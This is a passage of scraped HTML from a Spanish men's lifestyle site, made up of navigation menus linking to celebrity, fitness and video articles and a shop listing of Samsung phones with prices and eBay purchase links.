                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container  tdc-content-wrap">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">Sensor de identidad por reconocimiento facial</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 22 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-823854 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-a10-32gb-azul-libre-doble-ranura-sim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFg4MjA%3D/z/5D4AAOSwIBZc7OXL/%24_8.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy A10 &#8211; 32GB &#8211; Azul (Libre) (Doble ranura SIM)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>124,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-A10-32GB-Azul-Libre-Doble-ranura-SIM-/264496731424" rel="nofollow" data-product_id="823854" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-823312 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-plus-64gb-negro-libre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTU1Mlg3NjM%3D/z/sHwAAOSwRNpdbP9L/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 Plus &#8211; 64GB &#8211; Negro (Libre)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-Plus-64GB-Negro-Libre-/303272213072" rel="nofollow" data-product_id="823312" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-823256 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-a10-32gb-negro-libre-doble-ranura-sim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxMjAw/z/4Q0AAOSwu1FdnglN/%24_32.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy A10 &#8211; 32GB &#8211; Negro (Libre) (Doble ranura SIM)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>124,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-A10-32GB-Negro-Libre-Doble-ranura-SIM-/264496727664" rel="nofollow" data-product_id="823256" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-823243 status-publish last instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-a10-6-2-1575cm-2gb-32gb-negro-nuevo-2-anos-garantia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/NTAwWDI0NA%3D%3D/z/OZIAAOSwEJZc~hB5/%24_1.PNG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy A10 6.2/15,75cm 2GB 32GB Negro Nuevo 2 Años Garantía</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-A10-6-2-15-75cm-2GB-32GB-Negro-Nuevo-2-Anos-Garantia-/183831493236" rel="nofollow" data-product_id="823243" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-822574 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-a20e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/USoAAOSwKjFdVcap/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy A20e</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-A20e-/352757669964" rel="nofollow" data-product_id="822574" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-822451 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-libre-pantalla-rota-pero-funcionando-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CV0AAOSwge1dm0C~/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 &#8211; 64GB &#8211; Negro (Libre), pantalla rota pero funcionando 100%</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-64GB-Negro-Libre-pantalla-rota-funcionando-100-/174056715222" rel="nofollow" data-product_id="822451" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-822423 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-pantalla-agrietada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxNjAw/z/bxgAAOSwwRldmk6m/%24_12.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 &#8211; 64GB &#8211; Negro Pantalla agrietada.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-64GB-Negro-Pantalla-agrietada-/283635465203" rel="nofollow" data-product_id="822423" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-820725 status-publish last instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-s8-64gb-arctic-silver-libre-pantalla-agrietada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/OJYAAOSw0gVdla4z/%24_32.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy S8 &#8211; 64GB &#8211; Arctic Silver (Libre) &#8211; PANTALLA AGRIETADA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>68,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-S8-64GB-Arctic-Silver-Libre-PANTALLA-AGRIETADA-/153669916901" rel="nofollow" data-product_id="820725" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-819861 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-note-10-plus-256-12gb-dual-sim-aura-glow-nacional-precintado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxNTQ1/z/xP8AAOSwwD5dTCXL/%24_8.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Samsung Galaxy Note 10 + Plus 256/12GB Dual Sim Aura Glow Nacional Precintado</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>979,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/Samsung-Galaxy-Note-10-Plus-256-12GB-Dual-Sim-Aura-Glow-Nacional-Precintado-/254352301954" rel="nofollow" data-product_id="819861" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-819713 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/samsung-galaxy-a10-32gb2gb-ram-smartphone-telefono-movil-libre-azul-blue-4g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/i.ebayimg.com/00/s/ODAwWDgwMA%3D%3D/z/clQAAOSwC5Nc~j88/%24_57.JPG?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">SAMSUNG GALAXY A10 32GB+2GB RAM SMARTPHONE TELEFONO MOVIL LIBRE AZUL BLUE 4G</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="https://www.ebay.es/itm/SAMSUNG-GALAXY-A10-32GB-2GB-RAM-SMARTPHONE-TELEFONO-MOVIL-LIBRE-AZUL-BLUE-4G-/153521691139" rel="nofollow" data-product_id="819713" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
																	<li class="product type-product post-818698 status-publish instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">
